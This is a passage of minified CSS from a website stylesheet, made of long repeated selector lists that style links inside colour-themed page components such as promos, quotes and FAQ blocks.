.component-description-space>a,.navy.paragraph--type--navigation-link-lists .component-heading-space>a,.navy.paragraph--type--navigation-link-lists .flexible-page-useful__heading>a,.navy.paragraph--type--navigation-link-lists .flexible-quote__author>a,.navy.paragraph--type--navigation-link-lists .flexible-quote__quote>a,.navy.paragraph--type--navigation-link-lists .paragraph--type--body-grid-table tr:not(:first-child) th strong>a,.navy.paragraph--type--navigation-link-lists .paragraph--type--body-grid-table tr:not(:first-child) th>a,.navy.paragraph--type--navigation-link-lists .privacy-content h5>a,.navy.paragraph--type--navigation-link-lists .privacy-content p>a,.navy.paragraph--type--navigation-link-lists .slider-container .paging>a,.navy.paragraph--type--navigation-link-lists .slider-container1 .paging1>a,.navy.paragraph--type--navigation-link-lists .table-striped>tbody>tr:nth-of-type(odd)>*>a,.navy.paragraph--type--navigation-link-lists h1>a,.navy.paragraph--type--navigation-link-lists h2>a,.navy.paragraph--type--navigation-link-lists h3>a,.navy.paragraph--type--navigation-link-lists h4>a,.navy.paragraph--type--navigation-link-lists h5>a,.navy.paragraph--type--navigation-link-lists ol li>a,.navy.paragraph--type--navigation-link-lists p>a,.navy.paragraph--type--navigation-link-lists ul li a>a,.navy.paragraph--type--navigation-link-lists ul li>a,.navy.paragraph--type--page-useful-component .component-description-space>a,.navy.paragraph--type--page-useful-component .component-heading-space>a,.navy.paragraph--type--page-useful-component .flexible-page-useful__heading>a,.navy.paragraph--type--page-useful-component .flexible-quote__author>a,.navy.paragraph--type--page-useful-component .flexible-quote__quote>a,.navy.paragraph--type--page-useful-component .paragraph--type--body-grid-table tr:not(:first-child) th strong>a,.navy.paragraph--type--page-useful-component .paragraph--type--body-grid-table tr:not(:first-child) th>a,.navy.paragraph--type--page-useful-component .privacy-content h5>a,.navy.paragraph--type--page-useful-component .privacy-content p>a,.navy.paragraph--type--page-useful-component .slider-container .paging>a,.navy.paragraph--type--page-useful-component .slider-container1 .paging1>a,.navy.paragraph--type--page-useful-component .table-striped>tbody>tr:nth-of-type(odd)>*>a,.navy.paragraph--type--page-useful-component h1>a,.navy.paragraph--type--page-useful-component h2>a,.navy.paragraph--type--page-useful-component h3>a,.navy.paragraph--type--page-useful-component h4>a,.navy.paragraph--type--page-useful-component h5>a,.navy.paragraph--type--page-useful-component ol li>a,.navy.paragraph--type--page-useful-component p>a,.navy.paragraph--type--page-useful-component ul li a>a,.navy.paragraph--type--page-useful-component ul li>a,.navy.paragraph--type--partner-cards-links .component-description-space>a,.navy.paragraph--type--partner-cards-links .component-heading-space>a,.navy.paragraph--type--partner-cards-links .flexible-page-useful__heading>a,.navy.paragraph--type--partner-cards-links .flexible-quote__author>a,.navy.paragraph--type--partner-cards-links .flexible-quote__quote>a,.navy.paragraph--type--partner-cards-links .paragraph--type--body-grid-table tr:not(:first-child) th strong>a,.navy.paragraph--type--partner-cards-links .paragraph--type--body-grid-table tr:not(:first-child) th>a,.navy.paragraph--type--partner-cards-links .privacy-content h5>a,.navy.paragraph--type--partner-cards-links .privacy-content p>a,.navy.paragraph--type--partner-cards-links .slider-container .paging>a,.navy.paragraph--type--partner-cards-links .slider-container1 .paging1>a,.navy.paragraph--type--partner-cards-links .table-striped>tbody>tr:nth-of-type(odd)>*>a,.navy.paragraph--type--partner-cards-links h1>a,.navy.paragraph--type--partner-cards-links h2>a,.navy.paragraph--type--partner-cards-links h3>a,.navy.paragraph--type--partner-cards-links h4>a,.navy.paragraph--type--partner-cards-links h5>a,.navy.paragraph--type--partner-cards-links ol li>a,.navy.paragraph--type--partner-cards-links p>a,.navy.paragraph--type--partner-cards-links ul li a>a,.navy.paragraph--type--partner-cards-links ul li>a,.navy.paragraph--type--promos .component-description-space>a,.navy.paragraph--type--promos .component-heading-space>a,.navy.paragraph--type--promos .flexible-page-useful__heading>a,.navy.paragraph--type--promos .flexible-quote__author>a,.navy.paragraph--type--promos .flexible-quote__quote>a,.navy.paragraph--type--promos .paragraph--type--body-grid-table tr:not(:first-child) th strong>a,.navy.paragraph--type--promos .paragraph--type--body-grid-table tr:not(:first-child) th>a,.navy.paragraph--type--promos .privacy-content h5>a,.navy.paragraph--type--promos .privacy-content p>a,.navy.paragraph--type--promos .slider-container .paging>a,.navy.paragraph--type--promos .slider-container1 .paging1>a,.navy.paragraph--type--promos .table-striped>tbody>tr:nth-of-type(odd)>*>a,.navy.paragraph--type--promos h1>a,.navy.paragraph--type--promos h2>a,.navy.paragraph--type--promos h3>a,.navy.paragraph--type--promos h4>a,.navy.paragraph--type--promos h5>a,.navy.paragraph--type--promos ol li>a,.navy.paragraph--type--promos p>a,.navy.paragraph--type--promos ul li a>a,.navy.paragraph--type--promos ul li>a,.navy.paragraph--type--quote-component .component-description-space>a,.navy.paragraph--type--quote-component .component-heading-space>a,.navy.paragraph--type--quote-component .flexible-page-useful__heading>a,.navy.paragraph--type--quote-component .flexible-quote__author>a,.navy.paragraph--type--quote-component .flexible-quote__quote>a,.navy.paragraph--type--quote-component .paragraph--type--body-grid-table tr:not(:first-child) th strong>a,.navy.paragraph--type--quote-component .paragraph--type--body-grid-table tr:not(:first-child) th>a,.navy.paragraph--type--quote-component .privacy-content h5>a,.navy.paragraph--type--quote-component .privacy-content p>a,.navy.paragraph--type--quote-component .slider-container .paging>a,.navy.paragraph--type--quote-component .slider-container1 .paging1>a,.navy.paragraph--type--quote-component .table-striped>tbody>tr:nth-of-type(odd)>*>a,.navy.paragraph--type--quote-component h1>a,.navy.paragraph--type--quote-component h2>a,.navy.paragraph--type--quote-component h3>a,.navy.paragraph--type--quote-component h4>a,.navy.paragraph--type--quote-component h5>a,.navy.paragraph--type--quote-component ol li>a,.navy.paragraph--type--quote-component p>a,.navy.paragraph--type--quote-component ul li a>a,.navy.paragraph--type--quote-component ul li>a,.navy.paragraph--type--related-campaigns .component-description-space>a,.navy.paragraph--type--related-campaigns .component-heading-space>a,.navy.paragraph--type--related-campaigns .flexible-page-useful__heading>a,.navy.paragraph--type--related-campaigns .flexible-quote__author>a,.navy.paragraph--type--related-campaigns .flexible-quote__quote>a,.navy.paragraph--type--related-campaigns .paragraph--type--body-grid-table tr:not(:first-child) th strong>a,.navy.paragraph--type--related-campaigns .paragraph--type--body-grid-table tr:not(:first-child) th>a,.navy.paragraph--type--related-campaigns .privacy-content h5>a,.navy.paragraph--type--related-campaigns .privacy-content p>a,.navy.paragraph--type--related-campaigns .slider-container .paging>a,.navy.paragraph--type--related-campaigns .slider-container1 .paging1>a,.navy.paragraph--type--related-campaigns .table-striped>tbody>tr:nth-of-type(odd)>*>a,.navy.paragraph--type--related-campaigns h1>a,.navy.paragraph--type--related-campaigns h2>a,.navy.paragraph--type--related-campaigns h3>a,.navy.paragraph--type--related-campaigns h4>a,.navy.paragraph--type--related-campaigns h5>a,.navy.paragraph--type--related-campaigns ol li>a,.navy.paragraph--type--related-campaigns p>a,.navy.paragraph--type--related-campaigns ul li a>a,.navy.paragraph--type--related-campaigns ul li>a,.navy.paragraph--type--sign-up-component .component-description-space>a,.navy.paragraph--type--sign-up-component .component-heading-space>a,.navy.paragraph--type--sign-up-component .flexible-page-useful__heading>a,.navy.paragraph--type--sign-up-component .flexible-quote__author>a,.navy.paragraph--type--sign-up-component .flexible-quote__quote>a,.navy.paragraph--type--sign-up-component .paragraph--type--body-grid-table tr:not(:first-child) th strong>a,.navy.paragraph--type--sign-up-component .paragraph--type--body-grid-table tr:not(:first-child) th>a,.navy.paragraph--type--sign-up-component .privacy-content h5>a,.navy.paragraph--type--sign-up-component .privacy-content p>a,.navy.paragraph--type--sign-up-component .slider-container .paging>a,.navy.paragraph--type--sign-up-component .slider-container1 .paging1>a,.navy.paragraph--type--sign-up-component .table-striped>tbody>tr:nth-of-type(odd)>*>a,.navy.paragraph--type--sign-up-component h1>a,.navy.paragraph--type--sign-up-component h2>a,.navy.paragraph--type--sign-up-component h3>a,.navy.paragraph--type--sign-up-component h4>a,.navy.paragraph--type--sign-up-component h5>a,.navy.paragraph--type--sign-up-component ol li>a,.navy.paragraph--type--sign-up-component p>a,.navy.paragraph--type--sign-up-component ul li a>a,.navy.paragraph--type--sign-up-component ul li>a,.navy.paragraph--type--signpost-card .component-description-space>a,.navy.paragraph--type--signpost-card .component-heading-space>a,.navy.paragraph--type--signpost-card .flexible-page-useful__heading>a,.navy.paragraph--type--signpost-card .flexible-quote__author>a,.navy.paragraph--type--signpost-card .flexible-quote__quote>a,.navy.paragraph--type--signpost-card .paragraph--type--body-grid-table tr:not(:first-child) th strong>a,.navy.paragraph--type--signpost-card .paragraph--type--body-grid-table tr:not(:first-child) th>a,.navy.paragraph--type--signpost-card .privacy-content h5>a,.navy.paragraph--type--signpost-card .privacy-content p>a,.navy.paragraph--type--signpost-card .slider-container .paging>a,.navy.paragraph--type--signpost-card .slider-container1 .paging1>a,.navy.paragraph--type--signpost-card .table-striped>tbody>tr:nth-of-type(odd)>*>a,.navy.paragraph--type--signpost-card h1>a,.navy.paragraph--type--signpost-card h2>a,.navy.paragraph--type--signpost-card h3>a,.navy.paragraph--type--signpost-card h4>a,.navy.paragraph--type--signpost-card h5>a,.navy.paragraph--type--signpost-card ol li>a,.navy.paragraph--type--signpost-card p>a,.navy.paragraph--type--signpost-card ul li a>a,.navy.paragraph--type--signpost-card ul li>a,.navy.paragraph--type--text-and-video-image-background .component-description-space>a,.navy.paragraph--type--text-and-video-image-background .component-heading-space>a,.navy.paragraph--type--text-and-video-image-background .flexible-page-useful__heading>a,.navy.paragraph--type--text-and-video-image-background .flexible-quote__author>a,.navy.paragraph--type--text-and-video-image-background .flexible-quote__quote>a,.navy.paragraph--type--text-and-video-image-background .paragraph--type--body-grid-table tr:not(:first-child) th strong>a,.navy.paragraph--type--text-and-video-image-background .paragraph--type--body-grid-table tr:not(:first-child) th>a,.navy.paragraph--type--text-and-video-image-background .privacy-content h5>a,.navy.paragraph--type--text-and-video-image-background .privacy-content p>a,.navy.paragraph--type--text-and-video-image-background .slider-container .paging>a,.navy.paragraph--type--text-and-video-image-background .slider-container1 .paging1>a,.navy.paragraph--type--text-and-video-image-background .table-striped>tbody>tr:nth-of-type(odd)>*>a,.navy.paragraph--type--text-and-video-image-background h1>a,.navy.paragraph--type--text-and-video-image-background h2>a,.navy.paragraph--type--text-and-video-image-background h3>a,.navy.paragraph--type--text-and-video-image-background h4>a,.navy.paragraph--type--text-and-video-image-background h5>a,.navy.paragraph--type--text-and-video-image-background ol li>a,.navy.paragraph--type--text-and-video-image-background p>a,.navy.paragraph--type--text-and-video-image-background ul li a>a,.navy.paragraph--type--text-and-video-image-background ul li>a,.navy.paragraph--type--text-block .component-description-space>a,.navy.paragraph--type--text-block .component-heading-space>a,.navy.paragraph--type--text-block .flexible-page-useful__heading>a,.navy.paragraph--type--text-block .flexible-quote__author>a,.navy.paragraph--type--text-block .flexible-quote__quote>a,.navy.paragraph--type--text-block .paragraph--type--body-grid-table tr:not(:first-child) th strong>a,.navy.paragraph--type--text-block .paragraph--type--body-grid-table tr:not(:first-child) th>a,.navy.paragraph--type--text-block .privacy-content h5>a,.navy.paragraph--type--text-block .privacy-content p>a,.navy.paragraph--type--text-block .slider-container .paging>a,.navy.paragraph--type--text-block .slider-container1 .paging1>a,.navy.paragraph--type--text-block .table-striped>tbody>tr:nth-of-type(odd)>*>a,.navy.paragraph--type--text-block h1>a,.navy.paragraph--type--text-block h2>a,.navy.paragraph--type--text-block h3>a,.navy.paragraph--type--text-block h4>a,.navy.paragraph--type--text-block h5>a,.navy.paragraph--type--text-block ol li>a,.navy.paragraph--type--text-block p>a,.navy.paragraph--type--text-block ul li a>a,.navy.paragraph--type--text-block ul li>a,.navy.paragraph--type--video-gallery-slider-component .component-description-space>a,.navy.paragraph--type--video-gallery-slider-component .component-heading-space>a,.navy.paragraph--type--video-gallery-slider-component .flexible-page-useful__heading>a,.navy.paragraph--type--video-gallery-slider-component .flexible-quote__author>a,.navy.paragraph--type--video-gallery-slider-component .flexible-quote__quote>a,.navy.paragraph--type--video-gallery-slider-component .paragraph--type--body-grid-table tr:not(:first-child) th strong>a,.navy.paragraph--type--video-gallery-slider-component .paragraph--type--body-grid-table tr:not(:first-child) th>a,.navy.paragraph--type--video-gallery-slider-component .privacy-content h5>a,.navy.paragraph--type--video-gallery-slider-component .privacy-content p>a,.navy.paragraph--type--video-gallery-slider-component .slider-container .paging>a,.navy.paragraph--type--video-gallery-slider-component .slider-container1 .paging1>a,.navy.paragraph--type--video-gallery-slider-component .table-striped>tbody>tr:nth-of-type(odd)>*>a,.navy.paragraph--type--video-gallery-slider-component h1>a,.navy.paragraph--type--video-gallery-slider-component h2>a,.navy.paragraph--type--video-gallery-slider-component h3>a,.navy.paragraph--type--video-gallery-slider-component h4>a,.navy.paragraph--type--video-gallery-slider-component h5>a,.navy.paragraph--type--video-gallery-slider-component ol li>a,.navy.paragraph--type--video-gallery-slider-component p>a,.navy.paragraph--type--video-gallery-slider-component ul li a>a,.navy.paragraph--type--video-gallery-slider-component ul li>a,.orange.paragraph--type--article-card .component-description-space>a,.orange.paragraph--type--article-card .component-heading-space>a,.orange.paragraph--type--article-card .flexible-page-useful__heading>a,.orange.paragraph--type--article-card .flexible-quote__author>a,.orange.paragraph--type--article-card .flexible-quote__quote>a,.orange.paragraph--type--article-card .paragraph--type--body-grid-table tr:not(:first-child) th strong>a,.orange.paragraph--type--article-card .paragraph--type--body-grid-table tr:not(:first-child) th>a,.orange.paragraph--type--article-card .privacy-content h5>a,.orange.paragraph--type--article-card .privacy-content p>a,.orange.paragraph--type--article-card .slider-container .paging>a,.orange.paragraph--type--article-card .slider-container1 .paging1>a,.orange.paragraph--type--article-card .table-striped>tbody>tr:nth-of-type(odd)>*>a,.orange.paragraph--type--article-card h1>a,.orange.paragraph--type--article-card h2>a,.orange.paragraph--type--article-card h3>a,.orange.paragraph--type--article-card h4>a,.orange.paragraph--type--article-card h5>a,.orange.paragraph--type--article-card ol li>a,.orange.paragraph--type--article-card p>a,.orange.paragraph--type--article-card ul li a>a,.orange.paragraph--type--article-card ul li>a,.orange.paragraph--type--body-basic-table .component-description-space>a,.orange.paragraph--type--body-basic-table .component-heading-space>a,.orange.paragraph--type--body-basic-table .flexible-page-useful__heading>a,.orange.paragraph--type--body-basic-table .flexible-quote__author>a,.orange.paragraph--type--body-basic-table .flexible-quote__quote>a,.orange.paragraph--type--body-basic-table .paragraph--type--body-grid-table tr:not(:first-child) th strong>a,.orange.paragraph--type--body-basic-table .paragraph--type--body-grid-table tr:not(:first-child) th>a,.orange.paragraph--type--body-basic-table .privacy-content h5>a,.orange.paragraph--type--body-basic-table .privacy-content p>a,.orange.paragraph--type--body-basic-table .slider-container .paging>a,.orange.paragraph--type--body-basic-table .slider-container1 .paging1>a,.orange.paragraph--type--body-basic-table .table-striped>tbody>tr:nth-of-type(odd)>*>a,.orange.paragraph--type--body-basic-table h1>a,.orange.paragraph--type--body-basic-table h2>a,.orange.paragraph--type--body-basic-table h3>a,.orange.paragraph--type--body-basic-table h4>a,.orange.paragraph--type--body-basic-table h5>a,.orange.paragraph--type--body-basic-table ol li>a,.orange.paragraph--type--body-basic-table p>a,.orange.paragraph--type--body-basic-table ul li a>a,.orange.paragraph--type--body-basic-table ul li>a,.orange.paragraph--type--body-content-block .component-description-space>a,.orange.paragraph--type--body-content-block .component-heading-space>a,.orange.paragraph--type--body-content-block .flexible-page-useful__heading>a,.orange.paragraph--type--body-content-block .flexible-quote__author>a,.orange.paragraph--type--body-content-block .flexible-quote__quote>a,.orange.paragraph--type--body-content-block .paragraph--type--body-grid-table tr:not(:first-child) th strong>a,.orange.paragraph--type--body-content-block .paragraph--type--body-grid-table tr:not(:first-child) th>a,.orange.paragraph--type--body-content-block .privacy-content h5>a,.orange.paragraph--type--body-content-block .privacy-content p>a,.orange.paragraph--type--body-content-block .slider-container .paging>a,.orange.paragraph--type--body-content-block .slider-container1 .paging1>a,.orange.paragraph--type--body-content-block .table-striped>tbody>tr:nth-of-type(odd)>*>a,.orange.paragraph--type--body-content-block h1>a,.orange.paragraph--type--body-content-block h2>a,.orange.paragraph--type--body-content-block h3>a,.orange.paragraph--type--body-content-block h4>a,.orange.paragraph--type--body-content-block h5>a,.orange.paragraph--type--body-content-block ol li>a,.orange.paragraph--type--body-content-block p>a,.orange.paragraph--type--body-content-block ul li a>a,.orange.paragraph--type--body-content-block ul li>a,.orange.paragraph--type--body-grid-table .component-description-space>a,.orange.paragraph--type--body-grid-table .component-heading-space>a,.orange.paragraph--type--body-grid-table .flexible-page-useful__heading>a,.orange.paragraph--type--body-grid-table .flexible-quote__author>a,.orange.paragraph--type--body-grid-table .flexible-quote__quote>a,.orange.paragraph--type--body-grid-table .paragraph--type--body-grid-table tr:not(:first-child) th strong>a,.orange.paragraph--type--body-grid-table .paragraph--type--body-grid-table tr:not(:first-child) th>a,.orange.paragraph--type--body-grid-table .privacy-content h5>a,.orange.paragraph--type--body-grid-table .privacy-content p>a,.orange.paragraph--type--body-grid-table .slider-container .paging>a,.orange.paragraph--type--body-grid-table .slider-container1 .paging1>a,.orange.paragraph--type--body-grid-table .table-striped>tbody>tr:nth-of-type(odd)>*>a,.orange.paragraph--type--body-grid-table h1>a,.orange.paragraph--type--body-grid-table h2>a,.orange.paragraph--type--body-grid-table h3>a,.orange.paragraph--type--body-grid-table h4>a,.orange.paragraph--type--body-grid-table h5>a,.orange.paragraph--type--body-grid-table ol li>a,.orange.paragraph--type--body-grid-table p>a,.orange.paragraph--type--body-grid-table ul li a>a,.orange.paragraph--type--body-grid-table ul li>a,.orange.paragraph--type--body-title-share-intro-text .component-description-space>a,.orange.paragraph--type--body-title-share-intro-text .component-heading-space>a,.orange.paragraph--type--body-title-share-intro-text .flexible-page-useful__heading>a,.orange.paragraph--type--body-title-share-intro-text .flexible-quote__author>a,.orange.paragraph--type--body-title-share-intro-text .flexible-quote__quote>a,.orange.paragraph--type--body-title-share-intro-text .paragraph--type--body-grid-table tr:not(:first-child) th strong>a,.orange.paragraph--type--body-title-share-intro-text .paragraph--type--body-grid-table tr:not(:first-child) th>a,.orange.paragraph--type--body-title-share-intro-text .privacy-content h5>a,.orange.paragraph--type--body-title-share-intro-text .privacy-content p>a,.orange.paragraph--type--body-title-share-intro-text .slider-container .paging>a,.orange.paragraph--type--body-title-share-intro-text .slider-container1 .paging1>a,.orange.paragraph--type--body-title-share-intro-text .table-striped>tbody>tr:nth-of-type(odd)>*>a,.orange.paragraph--type--body-title-share-intro-text h1>a,.orange.paragraph--type--body-title-share-intro-text h2>a,.orange.paragraph--type--body-title-share-intro-text h3>a,.orange.paragraph--type--body-title-share-intro-text h4>a,.orange.paragraph--type--body-title-share-intro-text h5>a,.orange.paragraph--type--body-title-share-intro-text ol li>a,.orange.paragraph--type--body-title-share-intro-text p>a,.orange.paragraph--type--body-title-share-intro-text ul li a>a,.orange.paragraph--type--body-title-share-intro-text ul li>a,.orange.paragraph--type--category-card .component-description-space>a,.orange.paragraph--type--category-card .component-heading-space>a,.orange.paragraph--type--category-card .flexible-page-useful__heading>a,.orange.paragraph--type--category-card .flexible-quote__author>a,.orange.paragraph--type--category-card .flexible-quote__quote>a,.orange.paragraph--type--category-card .paragraph--type--body-grid-table tr:not(:first-child) th strong>a,.orange.paragraph--type--category-card .paragraph--type--body-grid-table tr:not(:first-child) th>a,.orange.paragraph--type--category-card .privacy-content h5>a,.orange.paragraph--type--category-card .privacy-content p>a,.orange.paragraph--type--category-card .slider-container .paging>a,.orange.paragraph--type--category-card .slider-container1 .paging1>a,.orange.paragraph--type--category-card .table-striped>tbody>tr:nth-of-type(odd)>*>a,.orange.paragraph--type--category-card h1>a,.orange.paragraph--type--category-card h2>a,.orange.paragraph--type--category-card h3>a,.orange.paragraph--type--category-card h4>a,.orange.paragraph--type--category-card h5>a,.orange.paragraph--type--category-card ol li>a,.orange.paragraph--type--category-card p>a,.orange.paragraph--type--category-card ul li a>a,.orange.paragraph--type--category-card ul li>a,.orange.paragraph--type--faq-s .component-description-space>a,.orange.paragraph--type--faq-s .component-heading-space>a,.orange.paragraph--type--faq-s .flexible-page-useful__heading>a,.orange.paragraph--type--faq-s .flexible-quote__author>a,.orange.paragraph--type--faq-s .flexible-quote__quote>a,.orange.paragraph--type--faq-s .paragraph--type--body-grid-table tr:not(:first-child) th strong>a,.orange.paragraph--type--faq-s .paragraph--type--body-grid-table tr:not(:first-child) th>a,.orange.paragraph--type--faq-s .privacy-content h5>a,.orange.paragraph--type--faq-s .privacy-content p>a,.orange.paragraph--type--faq-s .slider-container .paging>a,.orange.paragraph--type--faq-s .slider-container1 .paging1>a,.orange.paragraph--type--faq-s .table-striped>tbody>tr:nth-of-type(odd)>*>a,.orange.paragraph--type--faq-s h1>a,.orange.paragraph--type--faq-s h2>a,.orange.paragraph--type--faq-s h3>a,.orange.paragraph--type--faq-s h4>a,.orange.paragraph--type--faq-s h5>a,.orange.paragraph--type--faq-s ol li>a,.orange.paragraph--type--faq-s p>a,.orange.paragraph--type--faq-s ul li a>a,.orange.paragraph--type--faq-s ul li>a,.orange.paragraph--type--image-video-gallery-component .component-description-space>a,.orange.paragraph--type--image-video-gallery-component .component-heading-space>a,.orange.paragraph--type--image-video-gallery-component .flexible-page-useful__heading>a,.orange.paragraph--type--image-video-gallery-component .flexible-quote__author>a,.orange.paragraph--type--image-video-gallery-component .flexible-quote__quote>a,.orange.paragraph--type--image-video-gallery-component .paragraph--type--body-grid-table tr:not(:first-child) th strong>a,.orange.paragraph--type--image-video-gallery-component .paragraph--type--body-grid-table tr:not(:first-child) th>a,.orange.paragraph--type--image-video-gallery-component .privacy-content h5>a,.orange.paragraph--type--image-video-gallery-component .privacy-content p>a,.orange.paragraph--type--image-video-gallery-component .slider-container .paging>a,.orange.paragraph--type--image-video-gallery-component .slider-container1 .paging1>a,.orange.paragraph--type--image-video-gallery-component .table-striped>tbody>tr:nth-of-type(odd)>*>a,.orange.paragraph--type--image-video-gallery-component h1>a,.orange.paragraph--type--image-video-gallery-component h2>a,.orange.paragraph--type--image-video-gallery-component h3>a,.orange.paragraph--type--image-video-gallery-component h4>a,.orange.paragraph--type--image-video-gallery-component h5>a,.orange.paragraph--type--image-video-gallery-component ol li>a,.orange.paragraph--type--image-video-gallery-component p>a,.orange.paragraph--type--image-video-gallery-component ul li a>a,.orange.paragraph--type--image-video-gallery-component ul li>a,.orange.paragraph--type--live-streams-component .component-description-space>a,.orange.paragraph--type--live-streams-component .component-heading-space>a,.orange.paragraph--type--live-streams-component .flexible-page-useful__heading>a,.orange.paragraph--type--live-streams-component .flexible-quote__author>a,.orange.paragraph--type--live-streams-component .flexible-quote__quote>a,.orange.paragraph--type--live-streams-component .paragraph--type--body-grid-table tr:not(:first-child) th strong>a,.orange.paragraph--type--live-streams-component .paragraph--type--body-grid-table tr:not(:first-child) th>a,.orange.paragraph--type--live-streams-component .privacy-content h5>a,.orange.paragraph--type--live-streams-component .privacy-content p>a,.orange.paragraph--type--live-streams-component .slider-container .paging>a,.orange.paragraph--type--live-streams-component .slider-container1 .paging1>a,.orange.paragraph--type--live-streams-component .table-striped>tbody>tr:nth-of-type(odd)>*>a,.orange.paragraph--type--live-streams-component h1>a,.orange.paragraph--type--live-streams-component h2>a,.orange.paragraph--type--live-streams-component h3>a,.orange.paragraph--type--live-streams-component h4>a,.orange.paragraph--type--live-streams-component h5>a,.orange.paragraph--type--live-streams-component ol li>a,.orange.paragraph--type--live-streams-component p>a,.orange.paragraph--type--live-streams-component ul li a>a,.orange.paragraph--type--live-streams-component ul li>a,.orange.paragraph--type--navigation-link-lists .component-description-space>a,.orange.paragraph--type--navigation-link-lists .component-heading-space>a,.orange.paragraph--type--navigation-link-lists .flexible-page-useful__heading>a,.orange.paragraph--type--navigation-link-lists .flexible-quote__author>a,.orange.paragraph--type--navigation-link-lists .flexible-quote__quote>a,.orange.paragraph--type--navigation-link-lists .paragraph--type--body-grid-table tr:not(:first-child) th strong>a,.orange.paragraph--type--navigation-link-lists .paragraph--type--body-grid-table tr:not(:first-child) th>a,.orange.paragraph--type--navigation-link-lists .privacy-content h5>a,.orange.paragraph--type--navigation-link-lists .privacy-content p>a,.orange.paragraph--type--navigation-link-lists .slider-container .paging>a,.orange.paragraph--type--navigation-link-lists .slider-container1 .paging1>a,.orange.paragraph--type--navigation-link-lists .table-striped>tbody>tr:nth-of-type(odd)>*>a,.orange.paragraph--type--navigation-link-lists h1>a,.orange.paragraph--type--navigation-link-lists h2>a,.orange.paragraph--type--navigation-link-lists h3>a,.orange.paragraph--type--navigation-link-lists h4>a,.orange.paragraph--type--navigation-link-lists h5>a,.orange.paragraph--type--navigation-link-lists ol li>a,.orange.paragraph--type--navigation-link-lists p>a,.orange.paragraph--type--navigation-link-lists ul li a>a,.orange.paragraph--type--navigation-link-lists ul li>a,.orange.paragraph--type--page-useful-component .component-description-space>a,.orange.paragraph--type--page-useful-component .component-heading-space>a,.orange.paragraph--type--page-useful-component .flexible-page-useful__heading>a,.orange.paragraph--type--page-useful-component .flexible-quote__author>a,.orange.paragraph--type--page-useful-component .flexible-quote__quote>a,.orange.paragraph--type--page-useful-component .paragraph--type--body-grid-table tr:not(:first-child) th strong>a,.orange.paragraph--type--page-useful-component .paragraph--type--body-grid-table tr:not(:first-child) th>a,.orange.paragraph--type--page-useful-component .privacy-content h5>a,.orange.paragraph--type--page-useful-component .privacy-content p>a,.orange.paragraph--type--page-useful-component .slider-container .paging>a,.orange.paragraph--type--page-useful-component .slider-container1 .paging1>a,.orange.paragraph--type--page-useful-component .table-striped>tbody>tr:nth-of-type(odd)>*>a,.orange.paragraph--type--page-useful-component h1>a,.orange.paragraph--type--page-useful-component h2>a,.orange.paragraph--type--page-useful-component h3>a,.orange.paragraph--type--page-useful-component h4>a,.orange.paragraph--type--page-useful-component h5>a,.orange.paragraph--type--page-useful-component ol li>a,.orange.paragraph--type--page-useful-component p>a,.orange.paragraph--type--page-useful-component ul li a>a,.orange.paragraph--type--page-useful-component ul li>a,.orange.paragraph--type--partner-cards-links .component-description-space>a,.orange.paragraph--type--partner-cards-links .component-heading-space>a,.orange.paragraph--type--partner-cards-links .flexible-page-useful__heading>a,.orange.paragraph--type--partner-cards-links .flexible-quote__author>a,.orange.paragraph--type--partner-cards-links .flexible-quote__quote>a,.orange.paragraph--type--partner-cards-links .paragraph--type--body-grid-table tr:not(:first-child) th strong>a,.orange.paragraph--type--partner-cards-links .paragraph--type--body-grid-table tr:not(:first-child) th>a,.orange.paragraph--type--partner-cards-links .privacy-content h5>a,.orange.paragraph--type--partner-cards-links .privacy-content p>a,.orange.paragraph--type--partner-cards-links .slider-container .paging>a,.orange.paragraph--type--partner-cards-links .slider-container1 .paging1>a,.orange.paragraph--type--partner-cards-links .table-striped>tbody>tr:nth-of-type(odd)>*>a,.orange.paragraph--type--partner-cards-links h1>a,.orange.paragraph--type--partner-cards-links h2>a,.orange.paragraph--type--partner-cards-links h3>a,.orange.paragraph--type--partner-cards-links h4>a,.orange.paragraph--type--partner-cards-links h5>a,.orange.paragraph--type--partner-cards-links ol li>a,.orange.paragraph--type--partner-cards-links p>a,.orange.paragraph--type--partner-cards-links ul li a>a,.orange.paragraph--type--partner-cards-links ul li>a,.orange.paragraph--type--promos .component-description-space>a,.orange.paragraph--type--promos .component-heading-space>a,.orange.paragraph--type--promos .flexible-page-useful__heading>a,.orange.paragraph--type--promos .flexible-quote__author>a,.orange.paragraph--type--promos .flexible-quote__quote>a,.orange.paragraph--type--promos .paragraph--type--body-grid-table tr:not(:first-child) th strong>a,.orange.paragraph--type--promos .paragraph--type--body-grid-table tr:not(:first-child) th>a,.orange.paragraph--type--promos .privacy-content h5>a,.orange.paragraph--type--promos .privacy-content p>a,.orange.paragraph--type--promos .slider-container .paging>a,.orange.paragraph--type--promos .slider-container1 .paging1>a,.orange.paragraph--type--promos .table-striped>tbody>tr:nth-of-type(odd)>*>a,.orange.paragraph--type--promos h1>a,.orange.paragraph--type--promos h2>a,.orange.paragraph--type--promos h3>a,.orange.paragraph--type--promos h4>a,.orange.paragraph--type--promos h5>a,.orange.paragraph--type--promos ol li>a,.orange.paragraph--type--promos p>a,.orange.paragraph--type--promos ul li a>a,.orange.paragraph--type--promos ul li>a,.orange.paragraph--type--quote-component .component-description-space>a,.orange.paragraph--type--quote-component .component-heading-space>a,.orange.paragraph--type--quote-component .flexible-page-useful__heading>a,.orange.paragraph--type--quote-component .flexible-quote__author>a,.orange.paragraph--type--quote-component .flexible-quote__quote>a,.orange.paragraph--type--quote-component .paragraph--type--body-grid-table tr:not(:first-child) th strong>a,.orange.paragraph--type--quote-component .paragraph--type--body-grid-table tr:not(:first-child) th>a,.orange.paragraph--type--quote-component .privacy-content h5>a,.orange.paragraph--type--quote-component .privacy-content p>a,.orange.paragraph--type--quote-component .slider-container .paging>a,.orange.paragraph--type--quote-component .slider-container1 .paging1>a,.orange.paragraph--type--quote-component .table-striped>tbody>tr:nth-of-type(odd)>*>a,.orange.paragraph--type--quote-component h1>a,.orange.paragraph--type--quote-component h2>a,.orange.paragraph--type--quote-component h3>a,.orange.paragraph--type--quote-component h4>a,.orange.paragraph--type--quote-component h5>a,.orange.paragraph--type--quote-component ol li>a,.orange.paragraph--type--quote-component p>a,.orange.paragraph--type--quote-component ul li a>a,.orange.paragraph--type--quote-component ul li>a,.orange.paragraph--type--related-campaigns .component-description-space>a,.orange.paragraph--type--related-campaigns .component-heading-space>a,.orange.paragraph--type--related-campaigns .flexible-page-useful__heading>a,.orange.paragraph--type--related-campaigns .flexible-quote__author>a,.orange.paragraph--type--related-campaigns .flexible-quote__quote>a,.orange.paragraph--type--related-campaigns .paragraph--type--body-grid-table tr:not(:first-child) th strong>a,.orange.paragraph--type--related-campaigns .paragraph--type--body-grid-table 